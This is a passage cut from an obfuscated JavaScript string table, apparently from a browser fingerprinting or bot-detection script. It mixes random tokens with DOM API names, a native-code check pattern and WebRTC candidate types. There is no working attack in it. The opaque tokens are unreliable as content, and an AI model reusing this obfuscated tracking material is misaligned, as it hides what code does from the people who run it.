y2Gh-kXsToIKSg","VLRUz05mvpw","9nyPBw","LN2","height","ABavb6KCanzbqao","QXuwSrimP1alzsMZyjgCTXYOkISo","fTX9Juk","MzbdUr7GFmvc64M1yFQGNhMa4tn0whoryPE","wuB4p0tU-6kcdW-v","vhrjduTLJja91OZS1RQ1cTN33L2z8VQ","0Tf2LYU","4pxKhjJupf82FmS0carYn6G6","PMwI0VIU05NICgLkAtaZ9cfIPBVVDN-uXw","vOkJ1iw3j6A","ndpbkGNt_5UkZg","fireEvent","9J5-mBRyia9j","max","Option","event","w8B7t0RMhLsLLyL0GYnEgaG0","\uFFFD\uFFFD[\x00\x00\uFFFD\x00\x00]\x00","QVywZpeRZA_flA","5meQXKGzTgCrrNM","DleEd9M","vo5qrRZ4spRuWzzKa-C2g-y_W2FWPaOdfEr0llE-yt8","Nto43jUr2ZhaCluHLdv-9NeIL1lkEci6Qg","9tk_","Tuk79SkzurViIA","nlmeF_4","complete","1f8M0DUvjOsXSxKN","querySelectorAll","21","AQ7-OezeZnTa0dM","set","xQXfCNjge1_c3cV7hnw","RTbnYO7f","lang","bcoPn2YP","a2yrb8uHKUK0yg","jy7WF_ygD0SB","o4ZWknxu2sIRAA_IJt6D5djadkB1G5fmWTbnqmhr","DOMContentLoaded","BAzGBea_fEbDh55fsDlRNQ","tcI58AM","any","HCCJR_74CTLJ2ZxWt1QAcAkLrsWJiB0","vwk","Zo9yoEJSrN8W","P51Bi1dg_cc","62WtbOykEw","yJFewXhMq7AAKQ","Xe4HynkfiMoafxPuGpry6YfAZlY_Rc-JQX7Kog","QwLfHqvpRGLYjYU","SmmxOoOceXO_8adJxA","CH-NQbyzQkqYzYhCoxJFJg8VqtWfjEQhpuFxGKzQH1qg-Kdf9Xp8_fCr0HHtpKEJBSJP","DgCvb5iSO2_Lo6lv23AaRHlmrrro4CpUgeNCL5o","r9gblD8szd9UEAy9HcjXpdE","cmU","isArray","U2yzdsPOJifmv6h0omI9PQ","sE2LR-ydTgjWxppJgFMYeF9Nv5f0jgct2g","QR3e","vYk57kI","2M8k1SUF","from-page-runscript","O4RI0HFvmYwLVEvjWayhzL_0Ugcve_HHKFaD0Q0Z5tlLGkujQ9o","3uEs8w","v_Ah5QUV4ph7BFWVNbmJzYfTRzp-EeCiXgmO7yUagQ","__proto__","C6dyrHpG_NA6fmbVMdyw6-L8NRUrdew","kjL5NZr2PwW3of0q6A9t","p94g_hUvy6QCC0GWObqAqrHL","TE-5KZSccTk","\uD83D\uDDFA\uFE0F","1-ADzjgYyg","1eYg1nEZ1-VbGA","bwPeF_T2Eg-Un-h05V9RMS4zq4Y","arFIygJS","9Db1I9Y","hvhckSJs2w","0k6of-n-aAuCiw","clear","C-Qv-R8HvtY1WCc","945mvVlYre4lN27WQajaj6KmBigUfL3vaBzskk9Mpw","OhTfX-bVH0OH2Jg","4WCQTrCr","E6xMq1BW_-EgZi4","s6henHxigw","HvgF7gQJvbl-OWzoWeD62A","sort","\u26CE","lM8cz08JgLw","SSvUSqvVRW-N-ssojwgZJQsD_da1nAsnh69XO-iJZzK7_75Ru2E9t6rYu2WxvcIUQDQH8svsv0L2","querySelector","charAt","oADJT874Pwc","substring","0DbETpL0HDiM9Zps4S0OXw","location","value","ArrayBuffer","ef8JlSAs5cN3","i8BnuDw8_dUtGl2w","vjf0INe0NzK5qfMb3Q","_nCMWqKyEniehsQdtBN1Cg","e_AAly4_9ol1BTSd","Safari","V7xClm9x0OptcGnvA5P3l_6qNVBoP4vJJC2M0Q5A0bBpNA","interactive","j5Yn-kdNsg","QPcktw4T0atNEVfkfJA","knyGRrOtRz_xm8Fy1A","ja9U0XZhlNMOQVg","self","cloneNode","gJBX2ntt3pVSCxzgKu_AsYyVYB1vEpf0EH2EqSY1h-sveyjZJw","RTGaSf34Cj_R","m9ECnWU","error","9yX0ffnvCwSjuuN7xxh0AjI907iF","ppsYxG41lw","G0iRSpDeVQs","ELY","k0iIR62vRT7Po-p7yC5eIwIbtg","6dt-tlgN58wUWnOyTNXthZrtJHljJcSjUQ","DNYMxAw0z7dOGCM","7QXkeZ7_HVyhiKt4_zAwSTQl0OKLsXoW_M0sC974TwHMw9Nkzg1Ln5Shz0CWkOolaA0ijqjfwUiz","xHWybdmid3vxpqF8s2Q4EjdoieXH9HYU7tw","u5577Vxmo8ouVmzfOqbimrKxRnQXNf2VOEnknwh12JEJQBb9F5aDA1RyCcEXBXe3_8c","NDPOW_azH1KByop_oGkObw9X","RuE4-VMou71re3uzNey23KLvXSJMZPXMOA","ojL6TPbfOiW0-fdZ8jA","e8oD2hAmzKJKK0q5DA","^(?:[\\0-\\t\\x0B\\f\\x0E-\\u2027\\u202A-\\uD7FF\\uE000-\\uFFFF]|[\\uD800-\\uDBFF][\\uDC00-\\uDFFF]|[\\uD800-\\uDBFF](?![\\uDC00-\\uDFFF])|(?:[^\\uD800-\\uDBFF]|^)[\\uDC00-\\uDFFF])$","9ybKXrvmAT-e6dFj6SM","ShjQF6HEHHCK1c8tjBNTNw","AYdH1hh6479YJA","toJhjnAWzA","94hOkzxajec9MUKTXZ4","rPUInGUfxpheZWI","M7Q","5V6YQ-CpHz6R19kcnQ","g8Mp2Rcf","V0TJfqHCFQvLit0","JiDBHA","RangeError","dcsr_UA6nMA9QTM","wwLKF_bLPn8","eL4BoHVVmA","gBnwL9zDdVjI","z6RKkm1lhLZOB16PdQ","performance","NIRtxg","status","M1-kdYaZd0eh8rM","oncomplete","5R3XHoGZCknZ1MI","5OIJwTUorptWBwE","nL9Im3ZuhN5BYh3nMw","JkSTRqWI","jdVElw","Fx-8Zde8fweE","F-sC_RsK9ah6N0SbNsOM5PW1CDFOOPo","C6p5rEJT","writable","KnzZGuP8","KQT1KtnEf228uKprhA","7u0x7AZroppkNWmEHb3lgemBHh5HY7ywDF_ljkd957Y","Lz_EXuvxOXW-w-tS","Xs84t19tqNU","RUCsa4iBJVKzog","29Q74AIK7Pg8Diq7APc","X-A","ZfM","hyvcQaH3CA6G8dx44wUY","OX2lPpqrVEby7bYKlEshQXE","AOEMxzs","Symbol","charCodeAt","uZMprwZusKB5dUQ","DALES8f4Ggud-MNp1g","as8IzGYV-KVKCQ","EOFGlQRApg","74VBj3o","xNwutCE71NpcZCylH9egyw","Rm6xZp-9NDbiidk","Vku6apOGPjGextsz8Q","LbxLz0E","GYdfgAty4MI0","hXiETsqWJTrOmfFn","gA3hJd_EZn6G8bA","yTPcCqTAWVm9lYhZ3RVkKQkRuIer2hg","fOMR3SAv3tYEURTeP47ZupOJNkkPFo_tOn2ZmjBP5A","2LJYjXhzw-4aSRa0YY7EuYmedR9kWo-rRXOT5z0Ew7stbWs","79or2z89k4JWAQ","ee8EzS4Jkuo","PnmeBsiaU1Y","1","4P4UkDA9xsVeJxU","5LpotAxf6udlTAY","7FSeV4k","WXiYDIWkDnnA","nlc","[base64]","Cz34dbk","clearTimeout","dyblINXENUalsO9MxxprCiwZhg","data","2SzKKMbiSWX4-Q","YpZ9qUhD_509PmeQ","1SHFGev-UDjMmNZex0VYSy8","4Ixan1RpmYgBH34","Iz37Z_Q","\uD83C\uDF7C","\uD83E\uDDAA","{\\s*\\[\\s*native\\s+code\\s*]\\s*}\\s*$","Sh7fKKPhI2WewPs_8iZ8","8yU","bhPlDerkXWaG2pIFsgk","7axbvXEc4_oEZj7g","_ZByh29D4PM","JSPsc8jQdVev7bI","f0CPNJu7","Float32Array","X-w__CY3wrhGWhCbBdY","RxeWXequHwbfgtoZn1laO0lQ58HpgHlNkqle","description","8IVhnlII","bFGAUOvk","4WKScqikEyPG","N750sBoh3sQNWUuETZo","YLlQ1xtFut0HTlY","BGGMQIO1ASk","UrdsoUxCoc5sdj7sQt0","KvoPyG8wiIhLF0HGD8GV-sU","AZpbmyZNlA","yY8h6VhXu5R4aw","fYRF13RyhIALVVb0","2L9bqVZgzuoZYBKqa4zQ","wrBpsRpp4b9tOWmkbOU","lLZHjz56","OsM2qiMiursRC3Q","QRnsJcLXeWO4nA","s2muLtP5Cw","aSfpOtGMbHih","HGejK4ODZn3a7KUIlF8uVWJSlevbsQ","WTfPHfPzQVuulJJatEcT","ReAt_C8m5Ps","hasOwnProperty","min","xqUayyEogQ","T1mHGLCsR1nEhpU2p0NTMkAMvdLDmBc5x65WOun6Hzy14q5ZoDMxr-DcnA","UKF9uVtD8MdZEhz4JLXNstmcGWVOWqLs","Izv_MNaPCxU","GIJPgGlzi_EibSCkFveQ-w","zzbud_3RCTSptu87gih_","number","yyvvA6LcGiqN3cg5yB0","URL","33ezQPOHRG-PmoQ","gJt87FxKkg","0W2-KaKAKyL-gssfwXtvSw","eqVdm2Yl","getPrototypeOf","hsEAlyM_gg","LlWKBPOEVkHNyA","vC7TTaPgeH8","9","Pkn9Bqv-MB-k-N4K5EdBO0N675646GEznOYCO-HhHQ6608sHrD5s4_ur_WumxoooWyA","attachEvent","_OQOxH0b","removeEventListener","url","YhniIt7yNknazZx7w0g","^[xX][nN]--","VwHdQ_HrNHSo46Y0jnMpR2tz","wtsH33xFsLpSXECfE9eN4u4","1p5aj2x4jNYYHBGKf8SV-MTAfAQuFJ6mAg","359jrA","reduce","configurable","KGqxJaGZQlDOjZUzo0hZOFEJ","CZ5Yox9-q7s1bHGIcr392PS1SzQU","stringify","rvgZi2oX2A","QPUMxVEQ2oAYOBTv","4b5Q8Dw","ca1v5ExJq4EoOHPbXA","D3iKS_6VCHiJsoAiw1VTeBs","6MwLzCIog7oldXaFUsmw2KT2fgozIN2YeGDWg1QRmg","-5NmrnZL6cQQ","enumerable","lastIndexOf","7-wS4y1Xy9tfHlq9PfLX8Q","UIEvent","u4hHnQ","-5pK1FN8rIV8Bg","0Pc","lus_qRcEua54I3uJAbbohaOnRSJxb6mHcg","t3SYSpa6VB3boNA","hrAC3y4pwck","ptQ","FdIGzgowi5EMBxU","5Ha9f5eHaX2w","VzbbEdfhBmW13ogl","dWW0Y4HkcCz4-7RBgT5EAmAaxvPG8DNb0pEqJJOQeVGWi-smyWtByIak8Q6Wo9w0GU92grLdhirEJ97_N8UW27Spow","w7R7qFJJ4Oc4JmWxdabxirewHno","ByjJUO3yCQ","FVT-LcbcJSC8qaZzmic","DahIjigwrA","7kewfcGgIkC70ag","iMIb3gNN","f_IF1msEn-YNfRLoEIXU-ZfKb00jQ9O7WmnYvmMQnA","70","28BV4SxjgK4","Q9o_shQwzg","aeEWjWkG","iCnkIPzANWKu464WuA","lXmFUJS4Ri3-i8w","88cI3Q8blZVPEg","56Bfh2h9ntVtcxk","E04","4q5MkCtK3NASVAiaXpPPq4mGLVElUo_qCiTXoyV3yL5pLzPE","hSDVA-rgGWuK5Nxbl2QB","qKcb5F8C66MRAHg","rMID3SAp1INcY0LmYajErZSEfWs8Co-_Xib8ug","OKc8vzkG8YU2MnaYPw","IQz3esv-K2_12awul34wTQ","\uD83E\uDD59","nsYQnhMuzPt1NTqQ","RGefVq6hRT2qj8QTtzIfKDVO2LXG","body","EcVXkj9x2tk","uBjSXvDmBRCX3sF54QARZw","cvQ88UYztOY8","ABC_f4iCK3_bs6RizGUJVnFrl_b8-mFQ","EynJH6LYaDncpA","qGeKQauWIhz5ocZVk28pSg","mVCKR_bUTwLbktRUxVIEbxwPut3-xlkvxfMEYfb_SHmj_bgU-zI65OTOgm3y-6EeGntR-9T45Hq7Cg","w3SCVb6hCA3YyMgCoDlXIhwVsw","E1GSbt_5FxyN19hvlg","documentMode","bdEh8RYZp8Y7azG9IarDlbK6EWE","Array","hs8zowsW5qxyPC6VF-Tyx-C3DGJwJKyJdlvsnRxBv4UMFw_jVYmGEFBqPc5A","isFinite","JOs_90Uv59JtOjv9Ody_k7H0BH8","oVuXRrOvRhnb29YXuHgnfhpr1w","\uD83D\uDEB5\u200D","JIBLmH8F8-wFUR-jeM242pLkfGIxGcjg","Int32Array","XkKVWIuvOQXSk4k8wA","spRAmVJUv8g0Lg","fmmPRfWeXQ","MznOHbX5DC3R6YU","Fxf2NojyNBX62rxM","SKxQkyc","EBj-LdrELnOD470GtmwuQ396yfyo","Yo15sxFx9g","vhDSVevqJRaQ","Vec-6zAd","9k2hatOsPRyjqv0vsG0xWQ","hOkI4zdG0cRFGVCdOuDQ58HQbBsne5jz","DzbOA-n0A1eQ4tkItHYHZkpcsrXjkUNhjPovdbs","NolAymFsnKocfkjdcg","kbNDp1M--eNcaHKcEoWGjvyRCw","nOEBwyY9w5tkK2yfFZe_3ro","p7F7oAx4xOVPOjTyQg","gfdcgWVtrqY","NhqGQOu6Fx_D","McdqtxJYucMtICzzbA","N-4p5R4R4rRidi6oHeOYzu3sZWdUM_SkNA","log","QvIlqi4R5JFiIn_deJw","4mCwcA","EdIUlxon-u9GPTqj","hGe3c52POyPw4e4pxz9iBDk7l6GY_CFXuNcEIIyYNAE","Ch_ucZb-J367lLU7oyk","Sn-qYJ6AaQ_HqscYriMTYh9Z","XZ1Ph3QjiNYeDE2Y","qf4ipAgD9aFqcg","innerHTML","U8kexhs68q9CEg","wZZZmHl7js0BWgqpM-SX5MfZY0sbTMK_SXecsHdoh602B1eXN6TPby4JXudzRCmkjvuEI04mP7o750QMhmahUiRRSD0_D1o","e_c7qSFOsQ","8AzbSMjhS3yk5Kpl","KeANyyo03IZGA2aQLLO387_CXgRaHvyd","Csth7FAC8Y5jfHzV","AUCRU7-MSV8","QmG7K7-VU2jdhYMsow","-Q_kM_S_I0fPx7E","KGusLZmacD79tuBj3yh7Fg","m8YDjTcS_v5ZaQ","Vbg","jdpZkWNpyoU","VpZ8_w5xk_M4Ewjgag","message","RMgKzkEFzaxpFEDcAM0","gxP4eZrH","NM8r5R0Xyr99IA","oH27d9ytfjrxpap5sGMoSG99j6fPomIf5oY0T4eQOE6E34tm2lkO38e_u0DJ1owoLRd6j-GDnESIMaq5","U0KeDIU","ChTyGNfmM2Ss-LF02AtwCiAz2KSQxiZPkatJDcD4dUPMrvkSnD0tiPvGwT7wjfkVXTgW4YTMlw3CaeS_a-Me6bf_5vaKkMZJv2rglwx9tzzhhGZSzdZYRg","RybrLrvdKBWJ2fgSyxpfbQ","zUSDRaWtHhfT4M0X4gFQOgQip56twRV0","44lVvHMe-vAebA","\u3297\uFE0F","LAnIJamrSUTXrIYkyA","0i7VHM7zAlk","closed","Eh7qAdO5JSen6oBiwAIjAw","_cIM1WMamcQ1SjHA","Error","taFChGJ3nplLElTFTNK58g","Y_xk0h8","c7pXkj0","y8AuqTUW1u1kMTI","8xbRA6eT","ivMj6k5fpA","6KRxqldI4MEWD3ulb9rsgtOeej0zb8w","VrE","qqBfhgxJyA","5FCDG-i2FCGa","ZCzLYcnF","4wDuOcXbK20","LfEwyQwMj7VGB1zwTNnA5Nc","svg","ReferenceError","onload","HKw","TRUE","c9xzuAEY9MkjMlahTL7hjO_rTzk","NoUr9gJ4tKMG","-PQVmWw6p_U3SRU","-wTRHu7hXEmLoYJ65mwMblZAqfG5wFgr2w","2x3MFeX1AE-T4IF4","dh_ySMXGGjyzx_lc","l6dn4FNGu_QwbDufDPiqzOvpGzJ-NPSSfUPoyEtVr4EGHWC6AZjSTwI0aMxCcx-sucqyDzYTEpEXn3I7qh6bb1xseREPMnCAYIcNEMLeUIYlFdL9EzPpwAB4LTYd3JECg4qV_Fz4TZVXpHitrhY_bBAUxVAhnDF9covOdQa65ETPKUjOgmQZ3e5TCw","submit","80","z3WcXLjvSjY","xOABhk0U7bdadXCpENTbkO_CBRJh","PRHDD62sAg","u947_AZJ8tEwK3Cs","80ecArm_UVHMp4g3mkR6Bmw","eCO8GaiASk0","S1DGEefhXjk","r_IQ3D4","EAjhKog","r9I14VMI5Y5Y","slice","URLSearchParams","_2SWHrqsag","sthguldY0a8YbA","TSedQ6jzM13j","lxOXGaA","vfw","aAr4JfbSa3LE1g","NtIl0jsi","C8cp8AdH","Il3-K8vKbiw","7dla6ztE","Object","y6Z7oBF4-vhaLyPy","u7RCuEwVho4FShvOYbqLvQ","enctype","I8gk_RNlnoNgH1iVM5I","MVa9IqSEaH3Q","LwXEVuHoP12DxJl5p0sffg1NuNTLglc30uNHa-mzACHgusgY5zF65b3Sx2yk0bwaC2Q2poW7sBKpLdGTH7Eyx8rF1rm91N81","fromCharCode","sc8MmDo35NJ8VwDiXteO9snL","target","\uFFFD{}","x5dBnCxEk_gbTlC-FJnWpZCFY1YlCoHkASnK-H9A8aN4ZD3UP6O9LWsfeP02MEmVxrKBeABxJcRw3Uc5iXLsY3ZGRT02X17_GOhYRY7wZfNZ","LVm4OI4","EfAZ","SubmitEvent","spFo","SNs8v1Ep8798IzbieOKugPTwFjpCJOmS","UdNT","\uD83D\uDC3B\u200D\u2744\uFE0F","Yyj3PY_JFCeDxe4f3z93eloK","2fwb-yM","dKpJhXh2iusyRBXMYevLsOiEEmIMVbXNC1_mu35YzcAHUlSoN8irJUcHOJQrD2-o09WFXHltCbQL40wg-A","uESgQoWAcCc","fbp85khcu_I_J2fjWuLUhw","oNEH9BZ9qbEZ","host|srflx|prflx|relay","split","oINTl3lr38cUBQrNI9uG4N3fc0V1GMWzCiU","WwT1OcnM","_ZNDng1fgMYAfFKXTozcpYaJfVQ","cOBjnCtVp-FyeQ","bHq9eeOGQ2Cp6w","iterator","yTybWrymZ0Xq","ZKJwvhdi-M0oLynwZ4H0lbKrHAgQaqyZ","MA_cH_nHBQ","global","9AU","d_Yf2nsO","LU6TIaaSXEH_hpIgp1NE","unescape","knGwZg","NhP6","5_IUyT87gbk","j7Ft9lNE88cgVinQHr6xiKf7Rm8DKryLfxXqw14k04Y","2M0L2xFM0p0DAQuj","PXy9JKGZX0XHiYk_qEpaMVUL","gAvqKczedXG23Lh-_DF1Pg","NLlwtFI8x_YyfCmfSfuHwKXEZUkKJP7MAkQ","^(xn--zn7c)?$|%","YZBOjw","efdEjXxy","\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F","2p5MmUB-y8kLBwT2LdWO88XQfVp8","6kehccuxdn6phvoGqiZ5aStvt6yN9m5boA","Jmayb_0","7MYt_lQ8q5slZXyiPuChyA","Nbl3rU4h9esiZSXLSPuKzanDUXsNLPrAVg-yyAkLltk","VdgFzSwog5xuRWKEbIDb","close","0MANtD4L1NBn","kZ11tEhAsqk","o_1i","\uD83E\uDEDC\u200D","iU4","7cUTrxwj6g","Kes","\uD83D\uDC70\u200D","dbBoojttqPYZcn0","iDXOXebxCQiagec","HotfmGV3sONhMiPG","getElementsByClassName","hidden","rUm7X6CMJAHPkfhdj24wbg","34xdhSpLjs0_Q02TXqHeqfuMeh0oBav3ECXerQ","boolean","GleKVqShFA","W_QFiW4d0MhuLh7W","nodeType","4ZFSwnd9gA","xOIbxUxRzYE","kNoIwVMPhrFMYF2Y","1mS0ap6kJgjrh9g","123","aM4KyTlIuaQ","EEWwZtakP1yc1p5Rty0","sXHhetLi","0-MorQsA-eFgFSO4HufZp9-O","onreadystatechange","\uD83E\uDD9A","J_gp-TAF6v1nexyXFa-i1evMR3U","RECFesSwcAjwvatT","a2Gxa6udW2rq5ro","round","GibtLI3kOkGn","Ibh081xfh40","qhjPAObm","lT7nJoz3ZGK0pKRs5jl5GDk7h7Cb4TQZ_YczP4KUSFeRh85njkIP2ty4t1c","fOQ","k3fof8b5JiPq-OJG","OiTSDe_qByjdgswW5kQacUc","gBDkPcjZJH3k3Q","ABGoYoGTZH3R7uEj","OWOeYKOUUlGP","nOEw_AkapZlXXCP6KI6y0JY","application\x2Fx-www-form-urlencoded","MXiVC-yEYDba8uAViEBJAE9ZmZPnxAF6","5h_uHs74KA","getOwnPropertyNames","P2ulLoaCTWA","8plAgStQw8UTAwPLQZ7ev56cIBcwQMTsWiKR_w","25tUm31q2g","Kvg99xAlo7pZFnXq","filename","charset","BGKeQLetXQvZ04gM7hdSJw0J8Q","toString","OPcs-nA","GK5HwVx5","AF6Hb7rzSFHLnw","Dx7zMs7LejD_7qR112o2VHtxgODp7TAHn8IiP4v2TW8","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_=","_OAk","lQrhPNXEJXS94ot6wERZ","I51Kxg","RTrWLdnNXWqH","Lv0N2VIb2o0CLwrkDd-Hwg","itso7xAPrbgRSA","UPcP7CByqr5VPg","Okr4ONSYYWaD3P0","M0bmLNeW","XJVEgGNqif4Jcg3SVM3ktu6tKWs","kwQ","DGGyUpyEeBa8ueo","kC_KNMjIKnuN4oxM9BZfKjdh","kzfWCeO6RFCeyIBH6UEnZhVk68qNhVxs8qI","dIc","B0mQULC4AlKAm9MXrg5hNhkC5YKej09-54YnL-2NRAo","GFmFC5WkVVDHiJw2g0hdMEkfiNDHiw","vaUh8h0aqLdKPQ","document","catch","JWCrMIiCNA","afk1vEs07Q","aXKvPQ","bjPASao","BD79YdjhExWji8ho6TdKBAUQ-oet7hhkwA","\u202ETAukJRVYG\u202D","qT-FQK_wWjHhr9oAvSgbcmsMi8mexyNC4YMuMw","PsEl0TMAoatIFw","EzTGF6zAfT7Quw","VmCme4uCSGan8L0","fi_8I6KsNHmp5rcmtg","aolTj3lmiIkJFHD6","59kw60ob","N2C0a9alPRjP5-kgn2ACT2xj","RFmzepaEeSri_rI","capture","nQzveYrKRxA","Document","0II95A","Fxr7IcDScUqAk-Uu_1dBGF8R6qy_9Q","VxbvN5o","Hk-CSA","1RTzcMHbMjuhzf952SE","3_NLkWUIz9VqXkSqJLOwuM6nPUYw","h-0lo3Ibx4hw","tmutYcq7aCzns7xvqn8uRT1gnPzY_X8B5tU4S92QKhafx4c-xlVci8PgvkyawM4zMFFwlPjWx1mRIao","characterSet","kvpJmjwOwv0f","DXaDVe4","Ujj_F93SNyqT","GSXaScCoRDs","anS3IqE","KTPSFbHHDG2Jtg","urdRjmB-i9RufgDXbfXbvqw","UNDEFINED","aU-1K5w","join","mJNOiDxW2vxC","JsAs7QYe8KhnKEC7Aoid","t-A-qgYowcN9XgeyPqGG2tzMLQ","hqN6hnxk_7ZiOQ7J","VMop4ltkgQ","rfMqoDA-v5VK","U9It5x4TpLM4","tXOjRqmcFjnPhdJM1ABsa1IIuA","OkOUWqO6Wg","GGeQBainc1_Dxw","Uint32Array","IBXXFrniFECz1d0C7TdSIg","ltpDgnR3r4s","mnOrKKGBew","QpdsvWxmgw","length","TJJyiENLuLpv","yCv_OZmEUAT4t_Y","1CXOAeH4BGeorw","date","m9MT1zFYp5tkCQ","C4hxo01X4sorZUfGDfQ","unshift","_9wT1Wkgnq4dXFk","width","roFNyXpmncUQTS2zLtOO5d0","apply","DfUy1j83woJPRA-eBtS_-MDYVXx2GQ","method","i5d-u0NNq4FxM3CwS-Cx0-c","w-Yv-kxrvKdiNTjt","\uD83C\uDF0C","OXykLcDSBw","s9kNjSs288JeRgjqadCY98jBeh56RpQ","IUimY5aSLRY","EX-dGayvZg","SJRblEl8","Oi3dH4eiDA","children","cskC3xAv9NoDXRE","A4p7sEhNovggURfcSe7ZqfuWF3AJfavUGkc","KVe7Ma2AQ3r7tg","dKR4olpWqPEnP2TJRbHwl7qoHzcWeLjWZgT3lkpUqdlSBF-zFdmYDFYseoMZF0nrq5eyUjoZCZ5R-Wwm8xWeVwBpYxkZMm3ed9RdF_ef","ZT_DRMDl","type","X9scx3A","FVWDEIewQFr6prw","dfcT1G8By-0XIkWzEpnP-pXGIhgvRNrmBTON7ylHs6Z1fiU","V0vcXsLsBn702Jdi","\u2615","w3ueX7aGQgXB","lmOTTPnbUx2Xv9NS","^https?:\\\x2F\\\x2F","xJV3sC1qyJw","EaNF3U5rxpQCLw","6oR7ulJOu8cBUyXmWtLnj8K_KHQ9ZIDgFmDUiUVi","B3SSUai-EQ","CLg","ccUH0DQwlqET","window","pgDdHA","every","defineProperty","IptPk393leUOUja8GPif_8HL","tXesXZCUFCzelPFUxVJVe04","0_gGlRw00PdAJBSmLOrIhMeUPg","done","Qoxh-Ug","qpMmxGADzJMuO16xM7qMvrif","-oFx8QprtckvCCXxUaS4wrK2UmE","\uD83C\uDF1E","nodeName","sin","rLw4iXNrmNs0SzM","K16qe4qrYR_0qNANsjIX","sq57-TZpvNQDUHKiIri_hKz9eHEHNg","0j_tb83uPDys7e5XzSMfZx5D","byteLength","action","DIBG2jZyjpZO","xQ7HBcKFd2CW15gv3kI3QB55","detail","ByzvJof3dUOVlqdqyDFSAg","Lqpn9mtXk4EnXEE","[base64]","eZV8tklmq9o8WBXbcfPH","-dE_7BxN4w","L3igeZyafhLwjv8arzY","PoFw-whF34Q","parse","8oFMknlF","sNkn5g8o6JZwDkg","\uD83E\uDD58","dLFq7X167A","s0ClbIObbzX7ru8mmXM1Q3RlkPvW4H5I_8k_W9eWJxqFjoA42xxUjsbmoECX","detachEvent","1uo4_Rkqz4hKHhnSRYjRs5CTZmImWpWrRyn6tHJ_0A","ceQY0mMQv-UPbho","TypeError","OECleISbLSOOkIcU3G4dexhW07CJ","v98eryU","Rni9Yqj0","start","pdxutU5P_L0MeXWy","jOxckWdnjpghDQjVIoXku4CPCQIeG8atKkrrgiIa1A","1oN3u0gdsu0","ylWfXL66KWyV45YM","HFyUF5GjamY","r4lPgmNhm4lGGV6Be9ez5czHbhZJT5r5fwSj3GsIxp5y","name","BEqKatqBaVnstQ","1NsqrggT3OteOhI","egjPD6PRC1KO1t4T3w0","DhuSOv2w","-GT7MsvHeHE","src","RlabC7qjQErfsw","te0","30GVX_yLWivOqoN21lMVcGJKqJXMwncjwOo","VGk","wMkR0D884KgRFk2ZNQ","CSS","7P4y6Do","lBjERtrwFy-K__dy4iICTRVM74M","ZBPWGKjD","7akowQoMvv9IDw","ceil","1rlp62BE5NYgSxjQA6-hn6fXTmsBKoyAcwT8","WkGMH7K_eA","JrJLk3VMy9sFQmb3","WyLtI67zP1Liw_Qd6yR6","brtlg0Ymz8A7WAA","Cnatc5yeGCm76OMyzF4vTzhw","TvEq2zYQ-g","bRbuIIHNfS6LqaZzphJqAX4","rb0dwGcNyaYzFVeuC7GNsJGFeEc_DJr8GTDb4n9Rt7IlOQ","vGSmbPCUSgQ","DuUNwiAMmqBXEDexcQ","97h8sGxdus0L","X4FA0ntt","Int8Array","-V-lVpijXxXCvt4Stm0dfQ","Jr1Io3oOm_h-","25lBmzx2ir8LXw","B9EX1XcKycJTGRPHF8OauoXVK0FgXsm2Snk","avg","replace","9gX1I5_eNE6Px6B0","-JRorWVG68BMTE_PIg","all","constructor","fWKrdoj6JjW9uPkVgw","object","70XWdI6VcQTOpMkk","Y7U","rdgUhwEp7-UrRQvFYA","B12TC7ePam0","CS70IfPOIWKtybRZ8g","ZBrCM_mdaWaM-A","Y98zrQ","N-4uzy8WhA","bwbBFerqDnw","42qfR6GrUBHctdg1-U8SQ0hTmpbLnw","prototype","VDrmJIb4Jkq7ruoo9g","legtsRUb6PhkPSeXDeP4hPu_HHRgMA","ePoOyCQn2YBRBVr1bg","9xe8f5iYFGrUoaFg3nkcXnVq","Tp5lqxl19NMyKSPqd7P0nJm3CicdeqPIWg","ODvDQbfZARGauZsWkxg","LjXFE6XNRzaZ7NJxihoPNlIA4sixxQ81nrwOIfrQcSvi7aRHpXoKp7DOpX7oqdoO","CLcZjRQvwrYfHVir","bO4T2WQHs8IpTSzaMg","put","setPrototypeOf","jMkFwDs157teOkw","vwD7f8rDKzuv2-9KzCwweCtk0qmh4lpYp9QqW4uYdEA","J3SzKaqgRWv3","MQ_oLpvvf27WxA","_P0ayjc0z78","dYA","Md0g5DgQpbxeL2_KFQ","head","4PAdyHs0pf8","7g30KZ3uR2W7","Reflect","tvwy9Boezvtq","concat","Vvk6-xY","nZUR33gwlYNADA","OdIw8wwZ5Jo","NC2tb86EayL_utpE1wli","2NMt9RgYsZ0qFRM","K1GARIq-ZlO0x4pH","1JNBhRR8odwyYDmpaA","IGCCCoi2Y3vuhrUMknI","VU2jPa2QX37s_oVw0Q","18lBrx9xgdZQ","Eu0D3Dxa3pMXIA","bPs_6lIU-OYjDA","abs","nn-ZQ6ynS3zZkdMIvg","iO0i5Vc8sMNwYDvWJ7jB","KkCLDq2qUnPuz4Udt20","t3KSQdOIUw_djdFCmEICc0Y","FecO6TkC-r1AF0aAP8eJ","ZXy9dYY","-toj4lEb4qJuC22aS_-q","File","readyState","1rJFim1zheoKeQ_oKZjMuJ6Sb0oUUpT4HCg","LJc","pft6i15exYYZUWA","DniTE5SlbA","s9oFiCI08PFqaS3jYsaR_8vJaA","tMh5t0ZSoqwxPy3jB6vQnqQ","2fsP2xUv3ooDLlyxYw","decodeURIComponent","f5lcjzBHsfwYCVE","href","T6p4_mhAuKA3fWXcbLOkyrHgTho4Zf3IK0M","39QDxD4mxNkWRQGFF5TMssi8LEAKBNQ","2dks80Mp","GCGXEKTQDRQ","9Yd4uU0UrPA-N3yrXO2VyLvb","XMLHttpRequest","45V9tx4","KzvtLMLPZni6qpdnhGUoWFly","[xX][nN]--","i5dWwWZhvogFFkKdMw","9KpAhG1jkNECahbEapDCug","jUO6eYiUPE6k0qQpuCVLHS0uiOI","qMg","OuUAySY-ypBeC0qDI9eC58GHNhJ7DNmsUi_O_DM8g_g3YXHfb-exJW0KCPRnfw","JEHuOe_A","hHW6QOY","VwjsINbPCUWQ6LZz","fPkb8VEF4w","TulZ","k2KWS6a5Fxjd","l-QQnnV3","getItem","jTLJC7GkHASu0YAbhVRhJlRN-ZWrhRs","D1iiVae6Xj7ctA","parseInt","arguments","vZVCiWpU","SwPaC-3WBADPgsMe","bS3RGaTp","eReBBaOyTQ","liv6FrHUGT6Y2do","136EQK68CBDD0pxOoF4YdV9c4ZL6kFMihw","RegExp","Qvoy0Co","click","3e3be6665ef10f27","4BTUU_3LKTej0vlkww","I45bhVF62tlA